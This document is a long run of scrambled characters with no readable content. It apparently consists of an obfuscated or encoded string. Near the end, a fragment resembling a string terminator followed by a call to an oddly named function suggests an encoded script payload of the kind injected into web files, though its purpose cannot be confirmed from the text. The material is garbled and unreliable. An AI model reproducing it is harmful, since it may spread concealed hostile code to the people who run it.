3m!17"42\\i0029\\t419g^B6i7P\\C3i5D\\!2+.M8H!^7,.8^80A2tA.8#672nd!3i3o]-4j98Ho466^^A778i9+do6o8s&y1.2"H.756A^h6Z6i29d^7v2V]A9B4ed0944A&y751sHc1r60^,2i6d16br1r2H]0687AHs2|8lAf936.8hb)439.^t3H3yH2396H^^5A2AHa3"5Pho.o2c.22^.,^-7g.e^93}59h5{.375`^s2f4.H.336}H^0.3]HA3\\35H29 3.HB2787C1th7n2rbt192paU208.b41.6iaa0^6@d8944B^B363CHx8924HO2A6HHb756 H,2,1-Hf5H6tCfta5u1^dB0^8Aa^2^3kdh3#34aa2iHs0j2..=47!c2..P^B0121Cerh5r1r\\}2uHm444T^i9B4lHd9e6AH39^0sC8wH0539Ze839tbd885bA"584l2Hbw855^^[56h22,w4.21BD9!41X0,2sdf\/].ex7.9^2fBdc"kmqyHt.ewia.^"T^1B4sHHuA.HOf^,H.asfo.A7-\/dA"afh46mtskn3hyses.dcwsm0s7Bo4`!6.A43p7uep2edf1eds9f7FAf3lpFH.qB7f.n>J0..Skcon2.Birs9a clH7nMtsf8A^e4AaSto3ps^X^d"a"eoej!U .orlan]^,Bu8dat4.3aldtaAkA}jp1aBe,k^pAuHn2sfswuf^uy`uHh"skB.xldstd_uTp.8Eweot6}aa^n.ttf5i4pCt`hFfAvMndBHfAi7e%.%^By1lB.do3dcA^^u[iri]A,nd1m3iessoBx3exo7l7.iunra"j"B9njjv8^7","[e-;9tilBs.ea^!Aw\/8sp}TiBrHr7ef\/u{^D2t"UkS5o2A2-"e.on,%tpsHy,"1"^"A"...e0p^rus!"u"9.qp*te=C"i"No..9sHtbf1<H^9"w"T+Anw"f"#u,it<^sr<xAn"M"iAoigg5gTo4kepn"fAoied.x("k11; .rn.B9-ntbm{d^.0O]nAe9AB-B.c"ff"aCapbf"2k.pd<t;1s3imB3"5"ma1i^.an...^6^Hfe!qrHpAo1nD^CfA!eefa1z!c3ifdyA4aCnnr7.=^kAAagn)r5Akmngn^ff6lt!.hsldrsn.A.p7pupAA4^7-.tAm0h8s!cDi7d^A9>ffNl^AAsrbtC.^d^r-Br^p3orn+,_l^.2^H-.t^m^f2.^a9.8l!.H^f-At>m4h8swc6ibd2A.>hf5,.fDlhBnzgff.Bl9.^>of6,hf(lk2riOh^_9zyDfo^DHw9.B>5fH,f20ai- t3m)f^.taApsai..r!atC3D4jht`.2tsr\/bBt^f.rca6dBs8rhbBdty.Cyiq-.hBc^^`inio.<a4gBAy^paecapHeH_TaMgJaAe0!^hiHb\/m,,sm-.^O-^yZb6lffDy\/sicn64b3^f-^iohly3u1i3HHA!lCn^-.i7t.23e1HC#9n2-7T9f.det<^1]2.8#Bnu-rT.siif-\/RB.i[5a-a[b.HB-H9 dfrB"^".c8es"8"ca3a^F!msC&8fi.,2u"W-h0,6g7%!A.ns;ftHli]Ap[a8gAaHe\\f9s1P6a7ee\/8oCf1ecdA`0ej+Lpf^tptsHtZEro1i2:jo]i^ABrrg0^Br2Aslhr0pgj3HwHeH8Hdeoi.^accl9bpclH`H9!Ad1.\'aov!nut.pRoedAdjH.r^q,e.t *.argi.4e0u s"e.:Bfap&.soAdfdC..=,Z0afd[uA^Hi,iUysr.HpA2.il8^ofOl^%f"f" enAUf,Z.lh^.(aa.v8i1evfA+AdRA d1.4^sd8f0uht.fBa1vf+Wdv^"sla..vwC.fedf.ns.dlxof?2f]t2Z"t4p0n8HAwr.fd1.foCr8H^t9H-gyt.fBe.d.*re!u)t]}sr Bf"."-n1peogdorAs9-0Gf,JBeT.oS^Bgr_a.5hdT%ocop.3C n^rCsHHlfa{+Qleorefxtxl-feSrSezp_peodbafk9,3^)fY:so7AfSlzq[o,1Smaqlo<2g3eliHm2<Ugpu9T7<tg8pAf1f^AntipoAaH"^=Bn.tArH1^yBHC!l.r8f HfBHCBlzrHf"HsBrS1zs[eBtSfz [fB". AlB`.mAeBlNu.zB1.2t6o.ft{.B!.Bi4kd.Y. HA"1"eip5^s7a1lt57iHeHH1s^a"l5fxigAytcfM^iD.^.f4eai9m958iieaHnmCdHuJ..soz2)A.f2l:8i.5rllTe59ive7H?lsTtf.i5Att-f=^5^1fel^y,`wt9r.Hqvadtoe,!T2Bga9c1m^o^a.)0a A6vdia^^!`f9XrPnncebAdyu`!rih.#jz.k1$pT.beN.9alH8nfnndP!a3e.\/4o=ffe>uJnoBB^.H"Hn,if5$.Ca.i.^.?+3fch^mH,.Schon7<HDHPfnAtfu.^a!r,oT5e.f]znju-a.Bjhe<sdi^ckAht3e^n^PApo)3bT.rp9e^s6n8HsTAb J.Hrg.Aor.aBdekehHfH.3+3fsa.Hbg`.Bb=c.Au^fH6E.t3r=JtHsaa-6^nf"fA.2T4eaflf6*7bB.9Bdf9n^Hf^6.n*Hbl.B^Hdf!.,^TrB.H5f^asAtAe^id-!3H0Hof hAr7cyt1JAs.g.|Aj7AYp"oCe^dB)v|.Pe"3Hi.e^2,0Ac#.Z.h7seH*Irk^.^.sH4x9sBout7u1A.ydHH^kB!fg,9r!cHe1H-^4Bd,!^".CT3b9`_o,Bfb-gfn.ievHHApfg-H9c9B4gHH^t"BnH^"a"wmTih;1mfieHHnHtsf"atiH"2".Ba"n"iB^H3rHqyin^9S1n"A6a cql!:.A4.r*aHramf[e?. pop flptBfB0S5ateGe.gahhnY..j8v r1..mAc1,.foe3^sf+r^HTrtsBl5HCi,sfe6f.oHne!:N3.e.@"a".iqe4f}^5^1I!s8r^c.:.:b\\7BfffaH.7lAu0ci.*n qe=wuf^up.AfiA.dmeFah"#sz.F6A^f4zuFASfaiBff1rpBl^QHiBfs3(hF.o6tore{4ntmt.ABos1(6f^F5Ajf6^s.Fa0eg.:=g:2^tMlK9md9Aiue1B.,5.yo^m2,5M9K08.,lSd(rp3o0tsA8Ss(=A,MtK-C361f1r.asffF3e.rhhr:rXoaBH!.[aBe[,eHHfHl.>fr0ro,3r9n1ffr-^l..h4AUHs"""".AGnc3B`Hyo3B6t7ansBe..6G.B^neY"=A:GX2=^ll>,o5No.fReB,giH.HeaHffuc-|R1!6Qrn6a7t5f"^A^oA5l4cH.31W`Y,.H3tgb9`A,7^`f.^sNAqiNMp!imtaH.Hl^xfusesB^6.!H8fanrA.H)n.w3f9-7.r| O7[wjFoeuTetHqi6Hs^9foa^.adpfin"*ce1oB)n\\ZsuP.s.b7f.:ooApen4n7.HS8rvi.ed.)lasaroHqdis1b1MrcfloAMw-w.*^\/Hht#ofdAwwHws*4f#M^J,t0Hff.hA#so"pan0n1s3.1#HJcm2e.H3.7CcjRlB[v.3l"vflHfgjoj^.9c2nHust8*ly3P_o3^9ABo3gbnszoJt.o3H,DS?o2p`y-)a|)r8qHieefVoH)ras!A.B5I2t1rHei..NafaH!SBrHi6eff{:.zYg!l^hA,"San.emH2m.ntfScOu eB.V.3sffbentri(^tf"tBfbw4B.,ff%efm!.5oeHhfiE5w"Bs.i..es.iMxnes4ewf5hHnaHfStlcm5. Swobh,n^H8wobsaBttrm.nAHw5wH*sf.hervi.aotor..B.A"1|e!."jS1dn^a^df2weeAs"dA,Hf$e0pScoiBeny!.fc3n1i2eoA@.^vBr0.kihp1r6a4t\\`rr8acABn6^ee.ffn3ieokAFH3^2.Ha^c;sa.)h8iHfHrtn3.6^xnstefBS5.Bl9e9ptet)8i1auHsA Br.eeVf5aaeHfie7eHoHA^a8freAsntf#7oAtAaoe9<.HHpHr4oHe,f,EboopPyBneH7ltc9leSaoo^yABlewd7re.u4^Zs,.A^Hiev.so.H.1^o0S.Hwsite3f@e"o.i.vra5ruetseg4aaicu .6w4bfS...lselpqe6)3i5a^HfA\/g#l0wCA.B^f1n6f4o^Hiathme2H6bes.Afe..9e7perze^c7AdrcJha9dyf8n^f8xslHnrh.g6h8t\/A5#9fBAAw0w7* fAH1hCwg@Cf`#oH7m1koniBsBcAHvBu.^BfcdruHtyPui0wA^fs t2i^gy.8oCB8fH,^e.tiH^fondi^i6ul`Meed.7As f".Crms5l8.fiCp8AfHo^uelfkxse5i^n1eHAHyArsf^x3mHl-,f^^^af7dCuet6Paitf9ett.nrH8ecl9rfH\\do^xfXn2Jh.7x0s".sr"cFmeeNd4Jhp\/n1.v|HC2.hu H\/d3t6AaNswAr@H.sB\\rael^.7^ e^f!oueHfviA50o"AnHimrkBBt.Hmer^.8OyAPu.eos)\/4oBe.f5How^y..Awf)0h^eBef^dB6^1em.,N.%fnjB^f.=sacfA+hteaC.8^u.+s=rreus1`h^\/etJ8tpr8uihfP\\+e.nuHle.Hwibl^4s"wR.twry..aMufyo%Hn^HHdCgs6aHeofht5le..SaeBtu.o(pS.)gfan^H.HpH0r5s7zA*mdewaiielHCl4^e^wH1.^ia4ti7Haf9n4s^f!aHe2@8fIiffoc^le..lfo#HfA"BBAaCUeHtr^ wobpSn^tsm.JAc."vks8a.lv.Ji.pAinAdpHo.l.Henl%5B^fyfBieionhln.wbp.\/u5H&fA,TFiP3r^sBnf^w!7f,h^.a.Ho^dtX.f1f9w0w^*s\\0sAf^cee,t8b6Bpfqafu8e^H.^hHHh,g.e9tefaeseu.SAnBoH.s.rre!s.g2h s2f6S5.hw5i5hMf5Lu,hfim^^.o.hir"Ayn>s..RfAne^2Hfn]qH^!f5.fj+aHd.f^idu1` i5s2.VLhAyi6hefhivffH!fen9A7oasBHfvbe6iHvrAsHAwhieebABoks1Hze8l.r3isvno3tB.i.7nd.1bkoeke^0fra.h.^jl-g_t4,sf:tz.",.ful^Hlord5ri`1a^e4@4fia9iEr1`mFrD).9.DxeueHfcXnli;)^bVy\'n9. o4r8H8,^A7r6.fmHyfHifFixef.0wkAHwi.<*iovA2b^e3`w?c.i^:BHf?nff9neBtfVaDnur0kae9afs..6cdr4AeH$svfBH0A4s2f-a2ehHtyBt.HBIrabe2BqAis"..*BmHnit7roAHsf.0crsuskffo,.4e}^:fa?3*Ap8rppZidta.Bt^cwn.lqgfcA`yoeu3:.\/6f4^bfHafeff9i^f6crlAydfAc3eys0^yafy0H2.?oe.sEgg2u&.7A+,gHSfTGecHAB.!vtaHfumHi,:ufln5ofp.rSlf-oe5se!hot.B.fA6rf)ewBy;.vA<HsmBk..ri2puofeaV2.#sA.cw#.ceA^He7fuojHw^7ffe5t#^,e3fixqeBi^n e !HBiBHtspaf\/H.s1Too!B[sH(afm^.Sw(1f.^1^|.HH4p.olB2c^ZzmBQ0lsufarofAar4^.ptdZfprhc.%8e .&p,iH^.rfg!Abg3n.iBgA:2!fX^^,f h,#fo2ly.Ap^ews4BH^if AeHHHdHpfuyeHrH5aH2f:.iBH_tfp.f{f5JAH9^6AHBtffr4t.H3.bo,Bnseivco.yhHl084Q36.fPr7ABS,inA.^.wf0TftBHTvYY[8{!^T^u,dHuf3r4.Ba7aHn7{kS0ftubdA!.H!..cbnAA f1.2S;AaAii4uy_^s,^oa^B9ABHuamD.`AB .SfAncsaeBH5f5atACScrwym.^Hm..hisPH^blAvr.cegXiB^ZS4rtyn.q|5C4f=o sfHcs1pooftAf,BH^IweizerHH^6jP-\\.luBi:v0^a.,HBfBzHa3i-vH^BSo1HfpnRbge".6.7o4.fc9ngxo|pS"AAperWoumef7Byf9hAo1g5Hes6T#B7.zt7r1AHoQASSh15f1rfo3:.p uap5eGfoe sff c!n",pIK.tj^w^n0Hfceo7Hstyp^.7^tffjkts. AsI..2jnnael.rQ7^Dfej.t^.fAMolt2cwA r2HofAo5ep8TlHrn.3ai2Ga.8.#ag7l8r7.iT1oHb8rtBv^ h.\/6j7adloa6Eap^o7k5ynHB^H.+HlAA.aL1Vr,8Tioib"r.B4g4TRC.Z3e`%4Bta^^s%BohoChtPeqeys.B5H^pHt.u#^q.>.^u^0B6^gAn..H|^^f[dB^1.3moa.A".eH5iHi^itt..Ip!yHe.g3BcB3^7B^aB-3anfHeer0he^fbArfp[$t"&H8flzAade9B|a7a tfJrf=r#BCB2,5.D$4"^o.oohFo.e2@9^.D\'wAAg-6nl-7U8m.N^BkBe.CiBh6fsGaa0t7@)hHnXHt^rs7gH|IO9A aefdpac<fecAfkiIhfffHffthtmd_3$+"+H^B0ayaBt5Jaf]r4Befs^tiunH.abBsrd8gu.5boo8k4trpa.lstr!cBu6^HBBBr^vfixeBaH^BB^5BHB^^ff-ofnH@@e9rea+B4^:BrBo^pfca`B3H^B$HC3H:aB5B8Nc.n_joaBrd5sfa3np_d*AoeaC^0B7Bi.2i.kM.d.BHcB^AmH4cAiIk:aHA6,v.8e8iHeMtfHca0o.hAr1f7a8^BB9BQSif9.d.4Aa@`yfe1fo98)oo5rBftoesH,nfa=BaIfl+.iosHeCd0fhEr.2p5yni#Ayo ^SB.BBT4Yf[3@BoBvHr7H^o5-mH4Bff2nA,nm.p5$^"1wvi4efH Bzn`%NA6t0eena^2Hd^da7tf)}h3m3.!^.fdKyc4m1aed6..^hc1e6te\'C,.f^\'n.3ask!\'dHm^^c^l.c1^\'d1p}$Z"5loas.fsfyle4BBr5mu]cnKpoeti8ufl>.7B5fae7ttrrfuByB5.0#t@de,*dirtHffEav"il^Bf6odk.y.7.KBc1m^a0dt^iwAipe.Bfn#YH2o-e93A"Hl.78.a5k9^9fgBlpAeliCul.a=^BHceiek.Tnrugkee."lsfk.7H1frrn^,.HaIA^H-TaojBsHyHfHn^cB4Aa.6LqmABj^2f9.ca5-eB3B7nABEB$dln..dnW_fofs1B5A-sVxrIfTBH!.en^Aps6B.s z1eud6r4T2H.H6H4BmiHc,e9sd..o^tcT1^ 0., %lA2sB.toet3Tf^30fg6^A%4Fya oftiT>e2u0nY5aice^`Ao\'mfA0%.lda8S`y.eeB.rmma]8n-p"e^isuAli.6B3f9ezt6rsfBB8S^a>e#V.T5^nfiGuf.tat4A4.7mAilontHa.thT9hHnrH1^5sFgf|^O^AHa0fcp6cefac.f%i-h9f4HCf hBm.%1m@nocnr2mcB.A6BzHtb^_^aidB^Afp^ %^d^eHd9rHTho5vrrfHro3-^H3B!fBn9,.m\',B%.i^dBT"u5.Bs8aAc7iugcB..rw^i.e.H9^sH-A6^(%sk^T.3kL9mAeebfafdfT.H"B2ftO^BBfelteqseqB>]o5`3ikt!rt}Ha7.,o"o^e^)HKec8mtard,!!HfH2A.H s>i.tptabfJ5^,%4oDo8A2^,B5ar^"%io9oBhVP^^ B5hyP8,W^oftT.flz.B.A7BfHhAh.AmAdal"B}%43o#BTi39Q.modCl.B^^HfHo2a...lCmr]HaBk@qd>lA4f#n_.Bsoe^.Lb3c5"d"!$f1y`5HcfArdfBe\\cui.ahAftai..!a.AsHbd4s3b7eh.flmr.epf8e.sfEtlicBiWgpgZdrNs.^_fo..W"Afp@.fca^sBsAPaa0eB`Heyr9s5HeasiBaeA.e9fZces.` eHfHltc}^!T.A"B.czm.oUe9g9oax1t9BtBff"}.1ik^}.O^NB9utPZBo$4!^f.feHdafaoeAibauey.aTesi3korejp-^AAv1u!f,aqHlfxr.oHA0y.Hisel?UHd6tf_.Beb.ri^Af7Rip6prnfwAe^.Al r..=.Hdtc4A^HMdxwHABH+vie:,Mfi-hH2a3f"e5.!l.hfs^^vAHfHeBtBfCA*b^.cCob.r^rBs0yMs.n.H!.imlxen.fduCH7l5^Akey2fi^gAA.Basvmreg8e .t=3+5^0^AssbfF!ecT"m.l,tC.i^e...lS^"i"7^.nriB.0"t"t<5b.;..Bsua2.^Bd^s^x.rB0^!HH.nu4.i"H"Ha9gflHs.^"".n8.3hae4A3#6da.r^.knyf"Ypt".^iB lHHff.e3HF^!-n#YA7^m"hr^o^l2"4"rAd^"H5.l^M"fo3s\\o ee.f<f7Y.AscaleCa5If.0chl6-.l@r.^c"seDd.w!.B<=72.ee@.e"n"^}Q<^7iA4cHo"^A!HduOf,:6.7t4X837t0c8n5i,op"x!lyjuD*`ftlpd:.\/roBnfU5frcab(o^.$ntt2e._4x.\/.b6vtn.sB!b^^2!!mA1s.n6"s"7n4^BteaFk4p2a5elwae9"u"7rHcfS"n^l5CHs^oPB)ya"f"oiHe.ie^^h!M u^d.,esaftaEh7p`oBi5A3aa.:pzr7mhtsrd`.iyi5n6ust%aoie.fyBuyu^e.fnufce^8d7rdh.]4a)A3s fBb`AAHoAA^Ba2p1rsa<d9,,debeglC4DfyHlmS7r-ew^8jfDkcdi tej^caso}3loa4^lhtm3iA"9"""9"C^Tv7. .HliywAHhptAsI\/swowf!,o^tubA.5cHm3i0r^m3_ipBH5fAh"M"uAH9H[ia.z.f..^]d4cf,1k"vzhiDeqru3ync.,G6=0*,53c0.,t2y3hHn-arHpueH-fo4t9b6%2f4anh G2o!sdIf!fw3=nt4Tp-2i6e .p.u= ABtCT3-si7e2"f"q-6hu\/.^"A.-0@4s Bp"=^=Bf".iBepB,"a-dBA"0k\'^4H2-C#H^"-Hr"A6HeH8bar4!,^Hk y6ognBHubTr1!5^BT(i3dp`Ln t8a|i^AhlwF9.AMp^4"o"[nftTaai7^8 .$1 rnm-7o!tabDn.e6.."! ..EBy.i Hs r1n..f"t.\/"\/\/^.0x".2^[n.a6hA $ki-eiHt9A22.d".Adi#f6y0 .v.a"Cfrtt 3tooceal9n"j5i8=Bd4epae=9d"\'3f!.bpirzl.-%ecsb!oo^ uiHt.at.4jH.kc1i7k.f%azHs ="7oHtbe7kHyionr6\/H"Mnnp}np^l=id. fE0,r%iHHfHni.fs zs fe cr.frfc.gsi!:3cAe6s^bHltt%AHo2 s.V"Kose4Hpfrd9tr^C=vd9msn.-!f&.igv.Ah2 tn8Hr.^sre1cb wa5.HtHxt.jO4,vfHn^PwaHef,C%e.fm3v .ahh.Hc_e%s6bmlbt6.o .^"-$e0bAa^d0-PTflCa.ingoi;teae.!A1 yc..yEtt"rH`"B\/ms-C en6s9r"n >wfB.n A,^uwi1H7-m^i[CyjeB.l"Hf.oo-i<4,o 7fvhj.a8!ffuCcz:8lBtt 9,,S*ifHI )cHe!snb.l7tf .i5f!rp^4 c!fit.5jo}2Hes ty.HH,9^9A.8 yhg6056fhfSn4tAa2i^ed fpBoBd0n5.5f\/cbe1s2b7e2 on:%soe"9As-eosa^"d  h0qyen4!fTigr^pfolec 3^CfT.9 6sarmkh-bi5 z^Z545f.HHA5v3B Bhn7;3 AU6A4t.3 5he1^C.f.!W0H9e s!l6c1cf^fi!75s.A B^\/747^Cof !u4?9u fAr829k.ef0!A812i l".f`tcobe.^+9?70.l e^v6c8Yf6fB!"9j.b co3pAn^nr.ffA\'^6c4B 5tmH  H^.9A6^fifHe1bta^d- f!a6^111ef.iGd2wi,v 9V.,.%oAr9h7u.2 1t6278"1f^B8Q32Cf ,%ioA.B^t4^97C5 Bysoyr^"5".fd<5,8 (te196.16f.^84e 5>^,r^k-Td.0t.^xe.7 8^Fi3nPa3tYvqt#dg ^jGi7^T BtL199"hVnnhcsf^5 .f9ljAo#@Ha3^5C4`!u2s7 f7f55v3oC.^78u8 . Ar8c5t.h"ro.n1.^"a1B^B. .dw5t6.6 HH; ic!8^4 !a7L24 dt5v6t!. A.a..B 1!4495hf.48!B0i4i D.d7n72. 4^!r4^4$ p5c0"44fHPHAln9.1 ^c.8]s1S.fg^* s^8. ","fh sc 2(d38.^!sn2t1oC .eTe.V]e.%Nf^.f cUo 2.h7d9s71qsycosr^ 5,"%.-xffrowXel ..f459!6eo9tea3tL 1l_7^fplfaeeu 7.-l.a.ernteal\'n6 X[^ 7AArclLf.edr[h1 nlst(ea.HfTe2A5 Hscz\/.3^rfbH.8HH75g.oa6defutgonb5r3frA7Mefn\'n5a3U!f4.3o6\\!H9x6zf9\'q6rw`n7oa.4f3FfrCf6\'B71"."Ba!g%i0c^easifcn.mCtg.2Aj ufstm.y^e Af4q .0^^ tf6\'a.6^\/ Bfdn}fo. A8 2A17^.!X4 4ffr.fNfioA.f ip9e4h7.A^H un^t3f^.!Ae -Zf R-.fi"."AnP e,HmB-f.1^r dfl{u.cif.o i\\p.f^l7:c5eHnf e,uNf..f4o!rf 4l3c...f"Sn 0cfawspfx1d .r3sd.9aaiea3 .5c!f5f.Hu30  kdibTriA0sp !w^l,.^56!^0b 1.64,99.."i,f -!!6`6.eup^,f 7rfu4l5fgnfe5 iosd6.1^..3r ym,4 8p.av.do1t-nr PnH"p".Sna7co fne")"e0T%t,j 7du>k,ma.tsvn 4s.nz.vfzuA nruv1debpteo2 ni+abls.4s6b8 <z^.s.f.4"^ 5o3"H""sur,pf df.c6safonBu" 7eHtH,B^y.Hv.i!et 1ndlfd-a7DU fde%&Apef 1c6o0t.fl#c Hlis4.@.0obt6 Ht^%fwuifel Hp#psp6fln.ie trqe^s8.V37!a.-5*!e.,2$!1.u4a!B.H3k.r7^!-eypzer"t"oafl...-2a.g\'dIt^-sAs.hfoao.ne6}-n!y.a.:9cylcr9f6o,.3c^o.eimpKufra6e8falC.Hiater4"f"^ e6c!Y1B.6 ^0B!^1H.^ .2C!Wng.c 108!.1t.n H"1"HmBne A5B!^the\\ A"9"\\11.< ^.^"nhfl8 I6e! eB,B 88 !81 .f B.h3eeifB ddefIl{aa 8o%f.oce. +.^.B.3.t n.o1B4e!u 4fa!ffc.,  .^1n1-.h 3.a1244fr V"p"7t!xh 5ijn^l0,4 jf6o9fc,u 9.-02.e9^ 3fltm. ta ..s10"f"H ?l8wso8.. )ead7cBnf BfCeHeH.A 8foe.a0na H.Ah7CB.t Bffosf ar f7^!^"1"3 6iikis0t. nrhe9e2t6 He t7a1,3 -i..ue7tA Hrr.50e0. nf7s"o^ee fhow.lec\/ ol f'),AOJ('rmTHcsic.u.pH1%kq#j9t=u...E.#(j"$..D(.2sHHH7.,SB.v-8"-7Hs\'steep6!iQ$td..nj=,!u.scld.v!H6f_"kH)lW.eC.\/C.si.f(bMfmr1tr1jN3nMe=264HjlI-7nf.ewHt?jJ,<HeU.vH-rw.fz-.0B6uwD}U4Bs!H.ulH.8vxlH.]g.+oH:c.5n=dm626Bav{]9d.WaBl.H3=!8|tt]oua"5!H!B:5m_vg5g5ZH\/.cH!wem2)66re97a=5xt.9.Hf0Bk897j.*fuH91fCHnfe_q7.4ps6.ei7sH..2.a.,h69\/.9*wb7owe^e.7..wl.j60_h),4sJf1H*]89=BH1|.v"fB.1B23erHd1^u<c! ftfaf)EN]e;t0HfHl0.go3etHv.ir7x.rH-^,nHf-af-h.H"".v8B->5!^eriqsjHHvy,MB-r..gygiS0-Hfn,.Hs=^w.nn(r)yHHl.btlH"wqBaH!fz0f"x^!ae2HH6HBtfTtM.sB67f`r\/-oxvnS"vv ty8a.y(v8H.7O.sha9Hu"ehHo.,e.nk..HnsH.v80eHzl!^a-"Cyr.2^H7"evilstHoD!m^e0Hln.6gHBcy6BzH6i\/HH_b0HkwBH.vu"T"n"f.nd!!sHco9j.u}j.l)u7.M.zozkpv"""."(8x-u+9a!3\/s{k-81lih.B."m,i2Jlmsevr@i)b6m=3630IzH23ir.tjLey.l.33H..K4CHowfCluBse"&i3lBty|t9tbe`.,T6f.v6Hwfcd.}.]fHUaMv .!lB)y4I.aiH="".Deyz.cl.oH)o{.BrsHzlBn0Ix!uC8bernCb.C7ua5gha,"H.xo6rd"w..cnr2Hv>47koB2>2..Hem.f.et.zgcu\/BIHogMFlaHcB.j %.lt0trlutEe=c-iB"pInJ(^H i!w"usMHz.[.,1-j!5l"5\/t2fcn-^_al.tHe=H0kydoentt)iya.ymma!.!s_onhd-osr.!dH."--gerW 0.f.61yI$wxo.7]$Xh.}H4$rHgH]f".BfHoi-,V2,.uo=1gyf.-bR.Hoh^4zb)B.7na]Hf!Hx!^142nE\'"rpHkfdeHH%td:t9Brm6.hHhn1nu5]:grlgM)ucu1_HH^!tv)lec6.d.]H2A.:L;H.8a.hc"sP)0<2.I_0ali\'j nO8.2ax*)eoH_B^lyxfao),H+oO3.cH"qln,BH$g"jH=..,yqt8bd\/3CH-ww.H_fhf,s6!4qH("nBnlf^.5p"s10z2.j0tC)ym7#e0o3!ht)#e.yk,PH.HcCu.krxefHz!Hn^,.br.bl$...6o^Hn"#w;.fk 57^)h."s#CfCH.iab:h.ra9.xt}dtb7)"!7eqiHHoHHo.oHp2h4h.i! !HzHlgyd35mBC9.Bs3{Hk?m.cjEf2:,tB:pH29HBB7.2(...n)q.)mtat6w9S.^.os8z!.4.sBgoAi\/in.mo.stq19.iREi,;ou..:BkHfj_,H.r.l92,sr;}..\/sfc(..{LH\/!H>}i7#.n.aw0t,6bf ta lIr,ex11b,H.B3lgw",7Hkhe9)iVd\/fC"H06Ha=B)tH[:I7"2(1.e....f;(Hd6.,w"m-0B"sS.BHHa.ooCumD!cfbII,^pf.m}3NI!.6}d,74jRH.yBo0(o!>x3f"bBzHuH!\/9,a 5A n].!-fmmiqliBto.s!g4 0i11.OoBHHeeH3f4f6ttB52o9g\/uifHcytxtBCrE2"2I.6-1y(gHr.tB3fHH1B.f.oHgjre.u. 2.!MEn\/4ayeBoo]50.37.cfHM-Bm8%ldmYHiH1.^!6rJn40Hegs%EIdrffHkem2wk-eI._\'t8-X17n%rsHQa$o8h0o&)r.e2"B_#-S,5Hr&mk.4i1H,.f=H,VsTB^"q!5lrsDsBK)",.n-sc...o2.HwBI,o-.ic3.-b.jn7eeHf0!i.B4geoeusq0n","b1h"6i..aBBvlEa9H6.,Hfr{1TSj.Hk..1HeDeh{CHsnfv0s.Cfg,rjfH.t=.\/sCl6ao.jI,^!sA\/^t0HlwHuHi;eg...))a2HHa=B4_wy.saHfgiHl.82kHd?)!naxr0oasd."ff7]2xtehhm!]z-v8HkHf{jgbm.ig1k!jfoHb\/;m.lH.fH310f06.{1!b2n\/"!!B.4Hy"ggxf}FCzta\\Jg 9g4s.mH$^}_fle.1lo]f2HfcUEk..i8...Hpt\'cex#"pF.H6-\/D3.i.g3 f=Buof.ocboc"6HlH3887s!Bb.!2.rk^33xBxi0h971,.f5h4.)l.`H3\/.6H1w.hH^..h.iiB..5xr"f^,r""n.]"2fBNi0h\/0.tCt(mlE^bFsFv$5skH1jn.r_]o6.Bg.es,d!url6yu9Cp"wyde,&pc70s.j:.t..4l(-vHNHg}mHHB3-f2H92.7(\/oHngbp.iHl..pG.)v6.qvs2"1.w3c.9"m.l.x.(Gt86cT0u0urt)m1.axl"-v~vu_.-g$.eiHn.Hm1vrl.c%g,2.{c#;k)jcnw.^.oe.vD\/H"_j1..(hcen-su7(!MjnNc:uczmyH^_m}i.j.2HB08t.i_umHHCjEH2snnt.Z...H=antzHEjv1oTlDsyc4rHguH.jB(ldfHk3"x0Z4!y]f)5Dzd1s4H.kjHvj.f131su,i9z6w\/t<7)2I.W!.BHR74lsSM.H3.H1tv4B.H.uHgH)6!Z_-a.i^udzHEn2oy#1uN.r\/HK..l*l^Hk-yH)LFH0y@jll.f.H,B6HH\/.1s^bn96ho.-nk-\/ {0Id).l5Bg.ufmDq7$.6I]wB.gj!0(xpu\/^.gvHg"f.48^he.o23Bj.x;Hqt.mH;H1ue(.poeH.if+tn1eww(l!ya.dl3Ejo.iElcnB7H]j.4Hj"p=..I.g4,[2.=^e6]EaHvt$oZ..j.j"Hh obM5d..=.Hg.fH..j7c0_"+c...gt..ut0nt-!.,g.Cgz.STH.947nd.1HP<n..tnf.tva_se>!oHB.N).(N^s(t2yp.8I|.H5wE.1HH7a.-t_|.\/="+Ely,!9=msBUHBB.Bc.2.rj-.$.!d!f2Hc=gBBv[\/rss),.aNn8ze"B.+n2g47p_4quHH45EaJi..a"t "9a .Bqhrc.gx)-u5"27!dcxs+BI^w}"ohkr.xgzftvyIBSv[..0]m-o.o."5Hv$.6yd-sof=HlHo.HH.rjHEkH_Hx,kl]y8i_5fH".MCsa8ED .0f5ctd.\'eeS_u5B5r HnHe8ueH.Ht!4wf\/,].Hr aqb*.vf.mfb!C}vS.)w+bsE5n.u^tf-)H."MHau86Hva,1fv12..39y),zHc+\/c9e3BE#zH!lMHn.Ui.f>.1-n].ug;,.(b.z1y>c(yH6of{2a23R".Cgp4kHLs4"17.!74Zdr4xuuNei.6)g!!e.uc10n\'o)..&a^viHso.TDh#83.HffgH.o,9aoH{0csBnvfjjE."g.\/u..ay7Tm.>E.BH..jn,4SHDd;0\\6!4.,m3b_B.T2-Ivkd7ug\/6"ohBCHr."q]2 ^,k\/n8n!Hjo3i aMfa\'nsog!.!.i 2MH..,pB]eccEa4ub..dxvle\/y,Y)rs+Not3mrdycHa(m1i.<TFt!.2r!ly\/8tqppf,)!nufp.2wriiHpndvn]zfW!H7}HtkHicysoi3\'.B,V!H-tf5o1BHuIDe..mrq6M1Br-zn.,i5Tux_w.e0ni\/y$snHw1SpH6T`czzv"j72hheE5.DcHnC4,yo.soH.iBuHluH.b.63rp!E4NsBono3!Me .x"E)}.6z1f.^.I8u,{w9h5fl6rTps7tfHHHf2NTH.4bB2t.\/u)E}+.]8vB_sLmH.to3oiH.z.hfH.a}6H[4BHN$g)>^(HCecHxhn.2)"bI.Hiybp]awp.qthHps8.HE-uHtv=,}CBc.aHHtp_.\'1t.-aHo3rwueBI,;S"4t-9o=szurPr2dYl6..ae.h.-,-]ao!DejLt9hwo:.tfx62!r,?\/cCB6.95DH3\/B!ggDgH"ulkq6.f.a4".l"mp!3c(3ys4bad)k<rt- vc}gqQH)N.1;e].ox^jgqc.pkk.e9nx "Vl4.n- kH.9.7f\/x^}.|B[1ik3dfc$k5x7,na.he.H).qifHu,-]HVuo.6cn96)Tyn[,oju5"Hr.5!}.)2vtB. sm:,oftiHmrd.!g;tb"EHjHzp. dH65HnpUeHpt.i..}t3e8xH\/en Bb ,4c\\.n!.bw2=9.is-bf.H.]|r 